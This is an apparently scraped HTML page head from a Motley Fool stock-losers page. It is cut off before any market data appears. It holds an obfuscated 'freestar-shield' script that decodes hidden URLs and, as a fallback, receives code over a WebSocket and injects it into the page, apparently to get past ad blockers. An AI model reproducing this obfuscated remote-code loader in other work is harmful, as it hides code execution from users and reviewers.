

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/markets/top-stock-losers/
body_size: 46587
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851068%2Fhome-for-sale-housing-market.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851068%2Fhome-for-sale-housing-market.jpg&amp;w=384&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3073-f9f79d0264740d51.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1167-a600d9643ab2e074.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9694-35d1176c9baa6bc7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6524-5da07b00ea99ff33.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3982-4cb6a69f67a26e26.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7086-a1f8a0ea145b9085.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8643-d4f77597402f0558.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1141-8ec0b62062399dcd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2613-3b6c520429edfb20.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c6bd1185d56c22c3.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Today’s Biggest Stock Losers and Decliners | The Motley Fool</title><meta name="description" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><meta name="robots" content="index, max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Today’s Biggest Stock Losers and Decliners"/><meta name="itemprop:description" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Today’s Biggest Stock Losers and Decliners"/><meta name="promo" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><meta name="gsa_date" content="2026 01 30"/><meta name="publish_time" content="15:04"/><meta name="article_type" content="evergreen"/><meta name="page_type" content="fool_com_evergreen"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/markets/top-stock-losers/"/><meta property="og:title" content="Today’s Biggest Stock Losers and Decliners | The Motley Fool"/><meta property="og:description" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><meta property="og:url" content="https://www.fool.com/markets/top-stock-losers/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Today’s Biggest Stock Losers and Decliners | The Motley Fool"/><meta name="twitter:description" content="View the top stock losers with the biggest % change decrease in ticker stock market price for today."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnptbH2»" id="radix-«R29bnptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnptb»" data-state="closed"><input id="radix-«R29bnptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnptb»" aria-labelledby="radix-«R29bnptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full 